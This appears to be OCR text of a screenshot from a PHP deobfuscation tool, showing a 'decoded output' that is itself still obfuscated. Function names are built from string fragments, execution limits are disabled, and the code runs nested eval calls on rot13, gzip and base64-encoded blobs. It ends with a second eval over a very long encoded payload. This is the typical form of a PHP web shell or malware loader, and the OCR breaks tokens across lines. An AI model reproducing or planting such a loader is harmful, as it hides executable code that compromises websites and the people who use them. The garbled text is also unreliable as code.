
Decoded Output
download
$SyWmttNbVIi
 = 
"gzu"
;
$oxronDaCikJ
 = 
"ncom
p"
;
$qlUEOEuYBAAF
 = 
"ress"
;

$AsiQRlkum
 = 
$SyWmttNbVIi
.
$oxronDaCikJ
.
$qlUE
OEuYBAAF
;

$ELIPcwjeYL
 = 
"base"
;
$KVmBGQkFtbNR
 = 
"64_
d"
;
$ZAddzMPLuD
 = 
"ec"
;
$HittHECT
 = 
"ode"
;

$GQybOSrNB
 = 
$ELIPcwjeYL
.
$KVmBGQkFtbNR
.
$ZAdd
zMPLuD
.
$HittHECT
;@ini_set(
'memory_limit'
,
'-
1'
);@ini_set(
'max_execution_time'
,
0
);@set_ti
me_limit(
0
);
eval
(str_rot13(gzuncompress(base
64_decode(
"eNpNzrsOgjAUgOFZE96BEOZOxoU4AOESQ
LkaL4uhlYIQuRRQ4eltHaQdv+b85wgycfO36e5RLe5Ea
XgWkiLf0WAhlJQJo7SFM6J4PcFKq42z6ViMM4KxpAjr1
e8JcplHfvFI1Sqiv0sULDHAJ7jJ/tCGc4Brn2WbGhO6T
LsEyXh0PI/ZdnPrqJl6OcEwzvSsZ0paaiVuOvjpXcdgB
DvCn5TY0yu2x5m0KrvpvwcsecBXAZdTvvHGT1Q
="
))));
eval
(
$wtEBuvnNxE
(
$GUliFUhmecN
(
"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